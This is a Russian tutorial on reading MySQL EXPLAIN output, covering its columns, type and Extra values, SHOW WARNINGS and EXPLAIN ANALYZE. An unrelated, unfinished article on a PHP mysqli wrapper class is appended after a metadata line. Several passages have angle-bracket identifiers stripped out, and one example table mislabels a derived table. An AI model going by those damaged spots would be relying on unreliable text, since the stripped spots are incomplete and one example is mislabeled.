Многим, кто работает с MySQL, известно, что команда EXPLAIN используется для оптимизации запросов, получения информации об использованных и возможных индексах. Большинство разработчиков и администраторов СУБД этой информацией и ограничивается. Я же предлагаю изучить команду EXPLAIN максимально подробно.
### Логическая архитектура MySQL
Чтобы понять, как работает EXPLAIN, стоит вспомнить логическую архитектуру MySQL.
Её можно разделить на несколько уровней:
1. **Уровень приложения или клиентский уровень**. Он не является уникальным для MySQL. Обычно здесь находятся утилиты, библиотеки или целые приложения, которые подключаются к серверу MySQL.
2. **Уровень сервера MySQL.** Его можно разделить на подуровни:
A. Пул соединений. Сюда относятся аутентификация, безопасность и обработка соединений/потоков. Всякий раз, когда клиент подключается к серверу MySQL, тот выполняет аутентификацию по имени пользователя, хосту клиента и паролю. После того, как клиент успешно подключился, сервер проверяет, имеет ли этот клиент привилегии для выполнения определенных запросов, и, если да, то он получает для своего соединения отдельный поток. Потоки кешируются сервером, поэтому их не нужно создавать и уничтожать для каждого нового соединения.
B. Сервер MySQL. Этот подуровень во многих источниках называют «мозгами» MySQL. К нему относятся такие компоненты, как кеши и буферы, парсер SQL, оптимизатор, а также все встроенные функции (например, функции даты/времени и шифрования).
3. **Уровень подсистем хранения**. Подсистемы хранения отвечают за хранение и извлечение данных в MySQL.
Нас интересует второй уровень, точнее подуровень «сервер MySQL», ведь именно здесь выполняет свои прямые обязанности оптимизатор запросов. Набор операций, которые оптимизатор выбирает для выполнения эффективного запроса, называется «Планом выполнения запроса», также известного как EXPLAIN-план.
### Команда EXPLAIN
Выражение EXPLAIN предоставляет информацию о том, как MySQL выполняет запрос. Оно работает с выражениями SELECT, UPDATE, INSERT, DELETE и REPLACE.
Если у вас версия ниже 5.6До версии 5.6 команда EXPLAIN работала только с выражениями типа SELECT, и, если вам нужен анализ других выражений, то придется переписать запрос в эквивалентный запрос SELECT.
Для того, чтобы воспользоваться командой, достаточно поставить ключевое слово EXPLAIN перед запросом, и MySQL пометит запрос специальным флагом. Он заставит сервер возвращать информацию о каждом шаге, вместо выполнения. Однако, если в запросе встречается подзапросы в разделе FROM, то сервер будет вынужден выполнить все подзапросы и поместить их результаты во временную таблицу.
Стандартный вывод команды EXPLAIN покажет колонки:
```
id
select_type
table
partitions
type
possible_keys
key
key_len
ref
rows
filtered
Extra
```
Если у вас версия ниже 5.6В этом случае вы не увидите столбцов filtered и partitions. Для их вывода необходимо, после EXPLAIN, добавить ключевые слова EXTENDED или PARTITIONS, но не оба сразу.
Если у вас версия 5.6В версии 5.6 и выше столбец partitions будет включено по-умолчанию, однако для вывода столбца filtered вам всё еще придется воспользоваться ключевым словом EXTENDED.
Представим, что у нас есть база данных нашей небольшой фирмы такси, в которой хранятся водители, автомобили, клиенты и заказы.
Для начала выполним простой запрос:
```
EXPLAIN SELECT 1
```
```
id: 1
select_type: SIMPLE
table: NULL
partitions: NULL
type: NULL
possible_keys: NULL
key: NULL
key_len: NULL
ref: NULL
rows: NULL
filtered: NULL
Extra: No tables used
```
#### Столбец ID
Этот столбец можно назвать идентификатором или порядковым номером каждого SELECT- запроса. Все выражения SELECT нумеруются последовательно, их можно отнести к простым (без подзапросов и объединений) и составным. Составные запросы SELECT можно отнести к:
A. Простым подзапросам
```
EXPLAIN SELECT (SELECT 1 from Orders) from Drivers
```
| | | |
| --- | --- | --- |
| id | select\_type | table |
| 1 | PRIMARY | Drivers |
| 2 | SUBQUERY | Orders |
B. Подзапросам с производными таблицами, то есть с подзапросом в разделе FROM
```
EXPLAIN SELECT * FROM (SELECT 1, 2) AS tmp (a, b)
```
| | | |
| --- | --- | --- |
| id | select\_type | table |
| 1 | PRIMARY | |
| 2 | SUBQUERY | null |
Как я уже писал выше, этот запрос создаст временную таблицу и MySQL будет ссылаться на неё по псевдониму tmp. В более сложных запросах этот псевдоним будет указан в столбце ref. В первой строке, в столбце table можно увидеть название таблицы , которое формируется по правилу , где N — ID запроса.
C. Подзапросам с объединением UNION
```
EXPLAIN SELECT id FROM Cars UNION SELECT id FROM Drivers
```
| | | |
| --- | --- | --- |
| id | select\_type | table |
| 1 | PRIMARY | Cars |
| 2 | UNION | Drivers |
| null | UNION RESULT | |
Здесь есть несколько отличий от примера c FROM-подзапросом. Во-первых, MySQL помещает результат объединения во временную таблицу, из которой, затем, считывает данные. К тому же эта временная таблица отсутствует в исходной SQL-команде, поэтому в столбце id для неё будет null. Во-вторых, временная таблица, появившаяся в результате объединения, показана последней, а не первой.
Точно по такому же правилу формируется название таблица в столбце table , где N — ID первого запроса, а M — второго.
#### Столбец select\_type
Показывает тип запроса SELECT для каждой строки результата EXPLAIN. Если запрос простой, то есть не содержит подзапросов и объединений, то в столбце будет значение SIMPLE. В противном случае, самый внешний запрос помечается как PRIMARY, а остальные следующим образом:
* SUBQUERY. Запрос SELECT, который содержится в подзапросе, находящимся в разделе SELECT (т.е. не в разделе FROM).
* DERIVED. Обозначает производную таблицу, то есть этот запрос SELECT является подзапросом в разделе FROM. Выполняется рекурсивно и помещается во временную таблицу, на которую сервер ссылается по имени “derived table”.
Обратите внимание: все подзапросы в разделе FROM являются производной таблицей, однако, не все производные таблицы являются подзапросами в разделе FROM.
* UNION. Если присутствует объединение UNION, то первый входящий в него запрос считается частью внешнего запроса и помечается как PRIMARY (см. пример выше). Если бы объединение UNION было частью подзапроса в разделе FROM, то его первый запрос SELECT был бы помечен как DERIVED. Второй и последующий запросы помечаются как UNION.
* UNION RESULT. Показывает результата запроса SELECT, который сервер MySQL применяет для чтения из временной таблицы, которая была создана в результате объединения UNION.
Кроме того, типы SUBQUERY, UNION и DERIVED могут быть помечены как DEPENDENT, то есть результат SELECT зависит от данных, которые встречаются во внешнем запросе SELECT.
Если у вас версия 5.7 и нижеПоле DEPENDENT DERIVED появилось только в 8 версии MySQL.
Также типы SUBQUERY и UNION могут быть помечены как UNCACHABLE. Это говорит о том, что результат SELECT не может быть закеширован и должен быть пересчитан для каждой строки внешнего запроса. Например, из-за функции RAND().
Начиная с версии MySQL 5.7 в столбце select\_type появилось еще одно значение MATERIALIZED, которое говорит о том, что результат подзапроса был сохранен как виртуальная временная таблица и не будет выполняться для каждой следующей строки внешнего запроса.
#### Столбец table
Показывает, к какой таблице относится эта строка. В самом простом случае — это таблица (или её псевдоним) из вашей SQL- команды.
При объединении таблиц стоит читать столбец table сверху вниз.
```
EXPLAIN SELECT Clients.id
FROM Clients
JOIN Orders ON Orders.client_id = Clients.id
JOIN Drivers ON Orders.driver_id = Drivers.id
```
| | | |
| --- | --- | --- |
| id | select\_type | table |
| 1 | SIMPLE | Clients |
| 1 | SIMPLE | Orders |
| 1 | SIMPLE | Drivers |
Здесь мы видим порядок объединения таблиц, который выбрал оптимизатор. Однако, порядок не всегда будет таким, в каком объединяются таблицы в вашем запросе.
Если запрос содержит подзапрос FROM или объединение UNION, то столбец table читать будет не так просто, потому что MySQL будет создавать временные таблицы, на которые станет ссылаться.
О столбце table для подзапроса FROM я уже писал выше. Ссылка derived.Nявляется опережающей, то есть N — ID запроса ниже. А ссылка UNION RESULT (union N,M) является обратной, поскольку встречается после всех строк, которые относятся к объединению UNION.
Попробуем, для примера, прочитать столбец table для следующего странного запроса:
```
EXPLAIN SELECT id, (SELECT 1 FROM Orders WHERE client_id = t1.id LIMIT 1)
FROM (SELECT id FROM Drivers LIMIT 5) AS t1
UNION
SELECT driver_id, (SELECT @var1 FROM Cars LIMIT 1)
FROM (
SELECT driver_id, (SELECT 1 FROM Clients)
FROM Orders LIMIT 5
) AS t2
```
| | | |
| --- | --- | --- |
| id | select\_type | table |
| 1 | PRIMARY | |
| 3 | DERIVED | Drivers |
| 2 | DEPENDENT SUBQUERY | Orders |
| 4 | UNION | |
| 6 | DERIVED | Orders |
| 7 | SUBQUERY | Clients |
| 5 | UNCACHEABLE SUBQUERY | Cars |
| null | UNION RESULT | |
Не так просто разобраться в этом, но, тем не менее, мы попробуем.
1. Первая строка является опережающей ссылкой на производную таблицу t1, помеченную как .
2. Значение идентификатора строки равно 3, потому что строка относится к третьему по порядку SELECT. Поле select\_type имеет значение DERIVED, потому что подзапрос находится в разделе FROM.
3. Третья строка с ID = 2 идет после строки с бОльшим ID, потому что соответствующий ей подзапрос выполнился позже, что логично, ведь нельзя получить значение t1.id, не выполнив подзапрос с ID = 3. Признак DEPENDENT SUBQUERY означает, что результат зависит от результатов внешнего запроса.
4. Четвертая строка соответствует второму или последующему запросу объединения, поэтому она помечена признаком UNION. Значение означает, что данные будут выбраны из подзапроса FROM и добавятся во временную таблицу для результатов UNION.
5. Пятая строка — это наш подзапрос FROM, помеченный как t2.
6. Шестая строка указывает на обычный подзапрос в SELECT. Идентификатор этой строки равен 7, что важно, потому что следующая строка уже имеет ID = 5.
7. Почему же важно, что седьмая строка имеет меньший ID, чем шестая? Потому что каждая строка, помеченная как DERIVED , открывает вложенную область видимости. Эта область видимости закрывается, когда встречается строка с ID меньшим, чем у DERIVED (в данном случае 5 < 6). Отсюда можно понять, что седьмая строка является частью SELECT, в котором выбираются данные из . Признак UNCACHEABLE в колонке select\_type добавляется из-за переменной @var1.
8. Последняя строка UNION RESULT представляет собой этап считывания строк из временной таблицы после объединения UNION.
При чтении с помощью EXPLAIN больших запросов часто приходится читать результат сверху вниз и наоборот. Например, в этом примере имеет смысл начать чтение с последней строки, чтобы понять, что первая строка является частью UNION.
#### Столбец partitions
Показывает, какой партиции соответствуют данные из запроса. Если вы не используете партиционирование, то значение этой колонки будет null.
#### Столбец type
Показывает информацию о том, каким образом MySQL выбирает данные из таблицы. Хотя в документации MySQL это поле описывается как “The join type”, многих такое описание смущает или кажется не до конца понятным. Столбец type принимает одно из следующих значений, отсортированных в порядке скорости извлечения данных:
* ALL. Обычно речь идет о полном сканировании таблицы, то есть MySQL будет просматривать строчку за строчкой, если только в запросе нет LIMIT или в колонке extra не указано Distinct/not exists, к чему мы вернемся позже.
* index. В этом случае MySQL тоже просматривает таблицу целиком, но в порядке, заданном индексом. В этом случае не требуется сортировка, но строки выбираются в хаотичном порядке. Лучше, если в колонке extra будет указано using index, что означает, что вместо полного сканирования таблицы, MySQL проходит по дереву индексов. Такое происходит, когда удалось использовать покрывающий индекс
* range. Индекс просматривается в заданном диапазоне. Поиск начинается в определенной точке индекса и возвращает значения, пока истинно условие поиска. range может быть использован, когда проиндексированный столбец сравнивается с константой с использованием операторов =, <>, >, >=, <, <=, IS\_NULL, <=>, BETWEEN, LIKE или IN.
* index\_subquery. Вы увидите это значение, если в операторе IN есть подзапрос, для которого оптимизатор MySQL смог использовать поиск по индексу.
* unique\_subquery. Похож на index\_subquery, но, для подзапроса используется уникальный индекс, такой как Primary key или Unique index.
* index\_merge. Если оптимизатор использовал range-сканирование для нескольких таблиц, он может объединить их результаты. В зависимости от метода слияния, поле extra примет одно из следующих значений: Using intersect — пересечение, Using union — объединение, Using sort\_union — объединение сортировки слияния (подробнее читайте [здесь](https://dev.mysql.com/doc/refman/8.0/en/index-merge-optimization.html#index-merge-sort-union))
* ref\_or\_null. Этот случай похож на ref, за исключением того, что MySQL будет выполнять второй просмотр для поиска записей, содержащих NULL- значения.
* fulltext. Использование FULLTEXT-индекса.
* ref. Поиск по индексу, в результате которого возвращаются все строки, соответствующие единственному заданному значению. Применяется в случаях, если ключ не является уникальным, то есть не Primary key или Unique index , либо используется только крайний левый префикс ключа. ref может быть использован только для операторов = или <=>.
* eq\_ref. Считывается всего одна строка по первичному или уникальному ключу. Работает только с оператором =. Справа от знака “=” может быть константа или выражение.
* const. Таблица содержит не более одной совпадающей строки. Если при оптимизации MySQL удалось привести запрос к константе, то столбец type будет равен const. Например, если вы ищете что-то по первичному ключу, то оптимизатор может преобразовать значение в константу и исключить таблицу из соединения JOIN.
* system. В таблице только одна строка. Частный случай const.
* NULL. Означает, что оптимизатор смог сам найти нужные данные для запроса и обращаться к таблице не требуется. Например, для выборки минимального значения проиндексированного, в порядке возрастания столбца достаточно выбрать первое значение из индекса.
#### Столбец possible\_keys
Показывает, какие индексы можно использовать для запроса. Этот столбец не зависит от порядка таблиц, отображаемых EXPLAIN, поскольку список создается на ранних этапах оптимизации. Если в столбце значение NULL, то соответствующих индексов не нашлось.
#### Столбец keys
Указывает на ключ (индекс), который оптимизатор MySQL решил фактически использовать. Может вообще отсутствовать в столбце possible\_keys. Так бывает в случаях, когда ни один из ключей в possible\_keys не подходит для поиска строк, но все столбцы, выбранные запросом, являются частью какого-то другого индекса. Тогда оптимизатор может задействовать эти столбцы для поиска по покрывающему индексу, так как сканирование индекса эффективнее, чем сканирование таблицы целиком.
#### Столбец key\_len
Показывает длину выбранного ключа (индекса) в байтах. Например, если у вас есть primary key id типа int, то, при его использовании, key\_len будет равен 4, потому что длина int всегда равна 4 байта. В случае составных ключей key\_len будет равен сумме байтов их типов. Если столбец key равен NULL, то значение key\_len так же будет NULL.
```
EXPLAIN SELECT * FROM Orders
WHERE client_id = 1
```
| | | | | |
| --- | --- | --- | --- | --- |
| id | table | possible\_keys | key | key\_len |
| 1 | Orders | Orders\_Clients\_id\_fk | Orders\_Clients\_id\_fk | 4 |
```
EXPLAIN SELECT * FROM Orders
WHERE client_id = 1 AND driver_id = 2
```
| | | | | |
| --- | --- | --- | --- | --- |
| id | table | possible\_keys | key | key\_len |
| 1 | Orders | Orders\_Drivers\_id\_fk,Orders\_client\_id\_driver\_id | Orders\_client\_id\_driver\_id | 8 |
#### Столбец ref
Показывает, какие столбцы или константы сравниваются с указанным в key индексом. Принимает значения NULL, const или название столбца другой таблицы. Возможно значение func, когда сравнение идет с результатом функции. Чтобы узнать, что это за функция, можно после EXPLAIN выполнить команду SHOW WARNINGS.
```
EXPLAIN SELECT * FROM Drivers
```
| | | |
| --- | --- | --- |
| id | table | ref |
| 1 | Drivers | null |
```
EXPLAIN SELECT * FROM Drivers
WHERE id = 1
```
| | | |
| --- | --- | --- |
| id | table | ref |
| 1 | Drivers | const |
```
EXPLAIN SELECT * FROM Drivers
JOIN Orders ON Drivers.id = Orders.driver_id
```
| | | |
| --- | --- | --- |
| id | table | ref |
| 1 | Orders | null |
| 1 | Drivers | Orders.driver\_id |
#### Столбец rows
Показывает количество строк, которое, по мнению MySQL, будет прочитано. Это число является приблизительным и может оказаться очень неточным. Оно вычисляется при каждой итерации плана выполнения с вложенными циклами. Часто это значение путают с количеством строк в результирующем наборе, что неверно, потому что столбец rows показывает количество строк, которые нужно будет просмотреть. При вычислении значения не учитываются буферы соединения и кеши (в том числе кеши ОС и оборудования), поэтому реальное число может быть намного меньше предполагаемого.
#### Столбец filtered
Показывает, какую долю от общего количества числа просмотренных строк вернет движок MySQL. Максимальное значение 100, то есть будет возвращено все 100 % просмотренных строк. Если умножить эту долю на значение в столбце rows, то получится приблизительная оценка количества строк, которые MySQL будет соединять с последующими таблицами. Например, если в строке rows 100 записей, а значение filtered 50,00 (50 %), то это число будет вычислено как 100 x 50 % = 50.
#### Столбец Extra
В этом столбце собрана различная дополнительная информация. Ниже я разберу все возможные значения. Наиболее важные из них будут помечены (!!!). Такие значения не всегда означают, что это плохо или хорошо, но точно стоит обратить на них внимание.
* const row not found. Для запроса, вида SELECT … FROM table, таблица table оказалась пустая.
* Deleting all rows. Некоторые движки MySQL, такие как MyISAM, поддерживают методы быстрого удаления всех строк из таблицы. Если механизм удаления поддерживает эту оптимизацию, то значение Deleting all rows будет значением в столбце Extra.
* Distinct. Если в запросе присутствует DISTINCT, то MySQL прекращает поиск, после нахождения первой подходящей строки.
* FirstMatch (table\_name). Если в системной переменной optimizer\_switch есть значение firstmatch=on, то MySQL может использовать для подзапросов стратегию FirstMatch, которая позволяет избежать поиска дублей, как только будет найдено первое совпадение. Представим, что один и тот же водитель возил клиента с id = 10 больше, чем один раз, тогда для этого запроса:
EXPLAIN
SELECT id FROM Drivers
WHERE Drivers.id IN (SELECT driver\_id FROM Orders WHERE client\_id = 10)
MySQL может применить стратегию FirstMatch, поскольку нет смысла дальше искать записи для этого водителя.
| | | |
| --- | --- | --- |
| id | table | extra |
| 1 | Orders | Using index; |
| 2 | Drivers | Using index; FirstMatch(Orders) |
* Full scan on NULL key. Обычно такая запись идет после Using where как запасная стратегия, если оптимизатор не смог использовать метод доступа по индексу.
* Impossible HAVING. Условие HAVING всегда ложно.
* Impossible WHERE. Условие WHERE всегда ложно.
* Impossible WHERE noticed after reading const tables. MySQL просмотрел все const (и system) таблицы и заметил, что условие WHERE всегда ложно.
* LooseScan(m..n). Стратегия сканирования индекса при группировке GROUP BY. Подробнее читайте [здесь](https://dev.mysql.com/doc/refman/8.0/en/group-by-optimization.html#loose-index-scan).
* No matching min/max row. Ни одна строка не удовлетворяет условию запроса, в котором используются агрегатные функции MIN/MAX.
* No matching rows after partition pruning. По смыслу похож на Impossible WHERE для выражения SELECT, но для запросов DELETE или UPDATE.
* No tables used. В запросе нет FROM или есть FROM DUAL.
* Not exists. Сервер MySQL применил алгоритм раннего завершения. То есть применена оптимизация, чтобы избежать чтения более, чем одной строки из индекса. Это эквивалентно подзапросу NOT EXISTS(), прекращение обработки текущей строки, как только найдено соответствие.
* Plan isn’t ready yet. Такое значение может появиться при использовании команды EXPLAIN FOR CONNECTION, если оптимизатор еще не завершил построение плана.
* Range check for each record (!!!). Оптимизатор не нашел подходящего индекса, но обнаружил, что некоторые индексы могут быть использованы после того, как будут известны значения столбцов из предыдущих таблиц. В этом случае оптимизатор будет пытаться применить стратегию поиска по индексу range или index\_merge.
* Recursive.Такое значение появляется для рекурсивных (WITH) частей запроса в столбце extra.
* Scanned N databases. Сколько таблиц INFORMATION\_SCHEMA было прочитано. Значение N может быть 0, 1 или all.
* Select tables optimized away (!!!). Встречается в запросах, содержащих агрегатные функции (но без GROUP BY). Оптимизатор смог молниеносно получить нужные данные, не обращаясь к таблице, например, из внутренних счетчиков или индекса. Это лучшее значение поля extra, которое вы можете встретить при использовании агрегатных функций.
* Skip\_open\_table, Open\_frm\_only, Open\_full\_table. Для каждой таблицы, которую вы создаете, MySQL создает на диске файл .frm, описывающий структуру таблицы. Для подсистемы хранения MyISAM так же создаются файлы .MYD с данными и .MYI с индексами. В запросах к INFORMATION\_SCHEMA Skip\_open\_table означает, что ни один из этих файлов открывать не нужно, вся информация уже доступна в словаре (data dictionary). Для Open\_frm\_only потребуется открыть файлы .frm. Open\_full\_table указывает на необходимость открытия файлов .frm, .MYD и .MYI.
* Start temporary, End temporary. Еще одна стратегия предотвращения поиска дубликатов, которая называется DuplicateWeedout. При этом создаётся временная таблица, что будет отображено как Start temporary. Когда значения из таблицы будут прочитаны, это будет отмечено в колонке extra как End temporary. Неплохое описание читайте [здесь](https://mariadb.com/kb/en/duplicateweedout-strategy/).
* unique row not found (!!!). Для запросов SELECT … FROM table ни одна строка не удовлетворяет поиску по PRIMARY или UNIQUE KEY.
* Using filesort (!!!). Сервер MySQL вынужден прибегнуть к внешней сортировке, вместо той, что задаётся индексом. Сортировка может быть произведена как в памяти, так и на диске, о чем EXPLAIN никак не сообщает.
* Using index (!!!). MySQL использует покрывающий индекс, чтобы избежать доступа к таблице.
* Using index condition (!!!). Информация считывается из индекса, чтобы затем можно было определить, следует ли читать строку целиком. Иногда стоит поменять местами условия в WHERE или прокинуть дополнительные данные в запрос с вашего бэкенда, чтобы Using index condition превратилось в Using index.
* Using index for group-by (!!!). Похож на Using index, но для группировки GROUP BY или DISTINCT. Обращения к таблице не требуется, все данные есть в индексе.
* Using join buffer (Block nested loop | Batched Key Access | hash join). Таблицы, получившиеся в результате объединения (JOIN), записываются в буфер соединения (Join Buffer). Затем новые таблицы соединяются уже со строками из этого буфера. Алгоритм соединения (Block nested loop | Batched Key Access | hash join) будет указан в колонке extra.
* Using sort\_union, Using union, Using intersect. Показывает алгоритм слияния, о котором я писал выше для index\_merge столбца type.
* Using temporary (!!!). Будет создана временная таблица для сортировки или группировки результатов запроса.
* Using where (!!!). Сервер будет вынужден дополнительно фильтровать те строки, которые уже были отфильтрованы подсистемой хранения. Если вы встретили Using where в столбце extra, то стоит переписать запрос, используя другие возможные индексы.
* Zero limit. В запросе присутствует LIMIT 0.
### Команда SHOW WARNINGS
Выражение EXPLAIN предоставляет расширенную информацию, если сразу после его завершения выполнить команду SHOW WARNINGS. Тогда вы получите реконструированный запрос.
Если у вас MySQL 5.6 и нижеSHOW WARNINGS работает только после EXPLAIN EXTENDED.
```
EXPLAIN SELECT
Drivers.id,
Drivers.id IN (SELECT Orders.driver_id FROM Orders)
FROM Drivers;
SHOW WARNINGS;
```
```
/* select#1 */ select `explain`.`Drivers`.`id` AS `id`,
(`explain`.`Drivers`.`id`,
(((`explain`.`Drivers`.`id`) in Orders on Orders\_Drivers\_id\_fk))) AS `Drivers.id
IN (SELECT Orders.driver\_id FROM Orders)` from `explain`.`Drivers`
```
Отображаемое сообщение получено напрямую из плана запроса, а не из исходной SQL- команды. Сервер генерирует информацию, исходя из плана выполнения. Поэтому отображённый запрос будет иметь ту же семантику, что и исходный, но не тот же текст (в большинстве случаев).
SHOW WARNINGS содержит специальные маркеры, которые не являются допустимым SQL -выражением. Вот их список:
* . Автоматически сгенерированный ключ для временной таблицы.
* (expr). Выражение expr выполняется один раз, значение сохраняется в памяти. Если таких значений несколько, то вместо будет создана временная таблица с маркером .
* (query fragment). Предикат подзапроса был преобразован в EXISTS -предикат, а сам подзапрос был преобразован таким образом, чтобы его можно было использовать совместно с EXISTS.
* (query fragment). Внутренний объект оптимизатора, не обращаем внимания.
* (query fragment). Этот фрагмент запроса обрабатывается с помощью поиска по индексу.
* (condition, expr1, expr2). Если условие истинно, то выполняем expr1, иначе expr2.
* \_not*\_*null*\_*test*>* (expr). Тест для оценки того, что выражение expr не преобразуется в null.
* (query fragment). Подзапрос был материализован.
* ‘materialized-subquery’.col\_name. Ссылка на столбец col\_name была материализована.
* \_lookup*>* (query fragment). Фрагмент запроса обрабатывается с помощью индекса по первичному ключу.
* (expr). Внутренний объект оптимизатора, не обращаем внимания.
* /\* select # N \*/. SELECT относится к строке с номером id = N из результата EXPLAIN.
* . Представляет собой временную таблицу, которая используется для кеширования результатов.
### Читаем EXPLAIN
Учитывая всё вышесказанное, пора дать ответ на вопрос - так как же стоит правильно читать EXPLAIN?
Начинаем читать каждую строчку сверху вниз. Смотрим на колонку type. Если индекс не используется — плохо (за исключением случаев, когда таблица очень маленькая или присутствует ключевое слово LIMIT). В этом случае оптимизатор намеренно предпочтет просканировать таблицу. Чем ближе значение столбца type к NULL (см. пункт о столбце type), тем лучше.
Далее стоит посмотреть на колонки rows и filtered. Чем меньше значение rows и чем больше значение filtered,- тем лучше. Однако, если значение rows слишком велико и filtered стремится к 100 % - это очень плохо.
Смотрим, какой индекс был выбран из колонки key , и сравниваем со всеми ключами из possible\_keys. Если индекс не оптимальный (большая селективность), то стоит подумать, как изменить запрос или пробросить дополнительные данные в условие выборки, чтобы использовать наилучший индекс из possible\_keys.
Наконец, читаем колонку Extra. Если там значение, отмеченное выше как (!!!), то, как минимум, обращаем на это вниманием. Как максимум, пытаемся разобраться, почему так. В этом нам может хорошо помочь SHOW WARNINGS.
Переходим к следующей строке и повторяем всё заново.
Если не лень, то в конце перемножаем все значения в столбце rows всех строк, чтобы грубо оценить количество просматриваемых строк.
При чтении всегда помним о том, что:
* EXPLAIN ничего не расскажет о триггерах и функциях (в том числе определенных пользователем), участвующих в запросе.
* EXPLAIN не работает с хранимыми процедурами.
* EXPLAIN не расскажет об оптимизациях, которые MySQL производит уже на этапе выполнения запроса.
* Большинство статистической информации — всего лишь оценка, иногда очень неточная.
* EXPLAIN не делает различий между некоторыми операциями, называя их одинаково. Например, filesort может означать сортировку в памяти и на диске, а временная таблица, которая создается на диске или в памяти, будет помечена как Using temporary.
* В разных версиях MySQL EXPLAIN может выдавать совершенно разные результаты, потому что оптимизатор постоянно улучшается разработчиками, поэтому не забываем обновляться.
### EXPLAIN TREE FORMAT и EXPLAIN ANALYZE
Если вы счастливый обладатель восьмой версии MySQL, то в вашем арсенале появляются очень полезные команды, которые позволяют читать план выполнения и информацию о стоимости запроса без использования SHOW WARNINGS.
С версии 8.0.16 можно вывести план выполнения в виде дерева, используя выражение FORMAT=TREE:
```
EXPLAIN FORMAT = TREE select * from Drivers
join Orders on Drivers.id = Orders.driver_id
join Clients on Orders.client_id = Clients.id
```
```
-> Nested loop inner join (cost=1.05 rows=1)
-> Nested loop inner join (cost=0.70 rows=1)
-> Index scan on Drivers using Drivers_car_id_index (cost=0.35 rows=1)
-> Index lookup on Orders using Orders_Drivers_id_fk (driver_id=Drivers.id) (cost=0.35 rows=1)
-> Single-row index lookup on Clients using PRIMARY (id=Orders.client_id) (cost=0.35 rows=1)
```
Удобство такого формата в том, что мы можем видеть план запроса в виде вложенного дерева. Каждая вложенная строка означает новый цикл. В скобках указана информация об оценочной стоимости и расчетное количество прочитанных строк. Стоимость или стоимость запроса — это некая внутренняя оценка того, насколько «дорого» для MySQL выполнять этот запрос, основанная на различных внутренних метриках.
Еще более подробную информацию можно получить, заменив FORMAT = TREE на выражение ANALYZE, которое предоставляет MySQL с версии 8.0.18.
```
EXPLAIN ANALYZE select * from Drivers
join Orders on Drivers.id = Orders.driver_id
join Clients on Orders.client_id = Clients.id
```
```
-> Nested loop inner join (cost=1.05 rows=1) (actual time=0.152..0.152 rows=0 loops=1)
-> Nested loop inner join (cost=0.70 rows=1) (actual time=0.123..0.123 rows=0 loops=1)
-> Index scan on Drivers using Drivers_car_id_index (cost=0.35 rows=1) (actual time=0.094..0.094 rows=0 loops=1)
-> Index lookup on Orders using Orders_Drivers_id_fk (driver_id=Drivers.id) (cost=0.35 rows=1) (never executed)
-> Single-row index lookup on Clients using PRIMARY (id=Orders.client_id) (cost=0.35 rows=1) (never executed)
```
В дополнение к стоимости и количеству строк можно увидеть фактическое время получения первой строки и фактическое время получения всех строк, которые выводятся в формате actual time={время получения первой строки}..{время получения всех строк}. Также теперь появилось еще одно значение rows, которое указывает на фактическое количество прочитанных строк. Значение loops — это количество циклов, которые будут выполнены для соединения с внешней таблицей (выше по дереву). Если не потребовалось ни одной итерации цикла, то вместо расширенной информации вы увидите значение (never executed).
Как видите, обновлять MySQL полезно не только с точки зрения производительности и улучшения оптимизатора, но и для получения новых инструментов для профилирования запросов.
### Заключение
Команда EXPLAIN станет отличным оружием в вашем арсенале при работе с БД. Зная несложные правила, вы можете быстро оптимизировать ваши запросы, узнавать различную статистическую информацию, пусть и приближенную. Расширенный вывод подскажет, что было закешировано и где создаются временные таблицы.
Слишком большие запросы могут генерировать пугающие результаты EXPLAIN, но тут, как и в любом деле, важна практика. Переходите от простых запросов к сложным.
Пытайтесь, даже просто так, читать различные виды запросов, содержащие FROM, UNION и JOIN , и сами не заметите, как станете мастером оптимизации.
### Литература и источники
1. High Performance MySQL (by [Baron Schwartz](https://www.goodreads.com/author/show/1353812.Baron_Schwartz), [Peter Zaitsev](https://www.goodreads.com/author/show/3963638.Peter_Zaitsev), [Vadim Tkachenko](https://www.goodreads.com/author/show/1353808.Vadim_Tkachenko))
2. <https://dev.mysql.com/>
3. <https://stackoverflow.com/>
4. <http://highload.guide/>
5. <https://taogenjia.com/2020/06/08/mysql-explain/>
6. <https://www.eversql.com/mysql-explain-example-explaining-mysql-explain-using-stackoverflow-data/>
7. <https://dba.stackexchange.com/>
8. <https://mariadb.com/>
9. <https://andreyex.ru/bazy-dannyx/baza-dannyx-mysql/explain-analyze-v-mysql/>
10. <https://programming.vip/docs/explain-analyze-in-mysql-8.0.html>
11. А также много страниц из google.com | https://habr.com/ru/post/545004/ | null | ru | null |
# Вечная тема с PHP и MySQL
**Всем привет!** Наверняка каждый из тех, кто много и постоянно пишет на **PHP** сталкивался с вопросом оптимизации и упрощения запросов в базы данных **MySQL**. Кто-то написал уже себе удобные классы/процедуры, кто-то нашел что-нибудь на просторах сети.
Поскольку у меня скрипты на **PHP** все больше и больше начинают сворачиваться к одной задаче — выборке из базы данных и передаче этих данных клиентским Java-скриптам, я себе облегчил участь тем, что создал удобный (для меня, конечно) класс по работе с базами данных **MySQL**.
Сразу оговорюсь — встроенный класс **mqsli** достаточно удобен и функционален, но сталкиваясь день ото дня с одними и теми же вопросами было бы странно немного не облегчить свою участь.
Вашему вниманию предлагается класс **exDBase**, это по сути своей оболочка для класса **mysqli**. Сразу оговорюсь — я программист начинающий, и готов в комментариях или личных сообщениях получить массу критики за написанный код. Я не очень владею RegExp например, которые сильно бы упростили код, возможно есть и другие претензии. Но, тем не менее…
Вся библиотека содержится в одном файле — **exdbase.php**. Это файл содержит описание класса **exDBase**. Чтобы начать работать, нужно просто, скачав файл, прописать такую строчку:
```
require_once ('exdbase.php');
```
Для начала создадим экземпляр класса, это очень просто:
```
$DB = new exDBase (DB_HOST, DB_USER, DB_PASSWORD, DB_NAME);
if ($DB->error)
echo "Ошибка соединения: $DB->error";
```
В свойстве **$DB->error** всегда будет ошибка последней операции (если была ошибка), либо оно будет пустым.
Формат практически идентичен созданию экземпляра класса **mysqli**. Естественно, вместо указанных в примере констант нужно подставить реальные значения для хоста, имени пользователя, пароля и имени базы данных.
Теперь можно и поупражняться. Допустим у нас есть готовая база данных, и в ней есть таблица **clients** с полями:
**ID** — уникальный номер, автоинкремент
**NAME** — имя клиента
**AGE** — возраст клиента
**AMOUNT** — сумма покупок
**BLOCKED** — булева переменная, заблокирован клиент или активен
**SETTINGS** — личные параметры, мы их храним в формате JSON
### Запрос в базу данных
Давайте получим все записи из таблицы '**clients**'. Для этого существует метод **fetchArray**.
```
$res = $DB->fetchArray ('clients'); // получаем все записи в виде массива ассоциативных массивов
if ($res)
foreach ($res as $client)
echo print_r ($client, true); // выдаем все записи на экран
```
А если мы хотим получить только первую запись запроса? Для этого есть метод **fetchFirst**.
```
